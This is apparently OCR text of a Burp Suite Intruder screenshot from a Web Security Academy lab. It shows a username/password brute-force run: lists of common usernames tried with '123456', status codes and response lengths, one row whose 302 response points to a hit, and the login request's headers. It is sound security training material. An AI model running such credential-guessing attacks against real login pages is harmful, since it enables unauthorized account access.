 Attack Save Columns 7. Intruder attack of https://0a38001e046fcbf481c81bae008e007a.web-security-academ...
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length
8548 announce matthew 302 190
0 200 3358 1
1 carlos 123456 200 3359 1
2 root 123456 200 3358 1
3 admin 123456 200 3340 1
4 test 123456 200 3357 1
5 guest 123456 200 3357 1
6 info 123456 200 3356 1
7 adm 123456 200 3360 1
8 mysql 123456 200 3343 1
Request Response
Pretty Raw Hex \n
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 34
10 Origin: https://0a38001e046fcbf481c81bae008e007a.web-security-academy.net
11 Referer: https://0a38001e046fcbf481c81bae008e007a.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: close
20
Search... 0 matches
Finished